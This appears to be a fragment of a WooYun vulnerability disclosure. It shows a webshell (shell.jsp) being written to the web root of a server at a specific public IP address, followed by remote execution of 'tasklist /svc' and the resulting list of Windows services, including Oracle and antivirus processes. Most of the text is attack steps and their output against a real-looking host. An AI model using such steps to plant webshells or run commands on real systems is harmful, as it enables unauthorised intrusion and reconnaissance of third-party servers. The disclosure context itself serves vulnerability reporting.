 Url: http://219.238.215.220:8980/
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: tasklist /svc Execute
svchost.exe 876 AeLookupSvc, Browser, CryptSvc, dmserver,
EventSystem, helpsvc, HidServ,
lanmanserver, lanmanworkstation, Netman,
Nla, seclogon, SENS, SharedAccess,
ShellHWDetection, TrkWks, winmgmt, WZCSVC
ZhuDongFangYu.exe 904 ZhuDongFangYu
spoolsv.exe 1196 Spooler
msdtc.exe 1220 MSDTC
A8747FBD.exe 1332 .Net CLR
GOIDAService.exe 1420 GOIDAHELP
GOIDAService.exe 1440 GOIDASERVICE
oracle.exe 1476 OracleServiceXE
TNSLSNR.EXE 1680 OracleXETNSListener
svchost.exe 1760 RemoteRegistry
explorer.exe 2116
svchost.exe 2208 TermService
alg.exe 2416 ALG
popwndexe.exe 2540
ctfmon.exe 2708
wmiprvse.exe 3288
ravmond.exe 4160 RsRavMon
rstray.exe 4916
conime.exe 9096
www.wooyun.org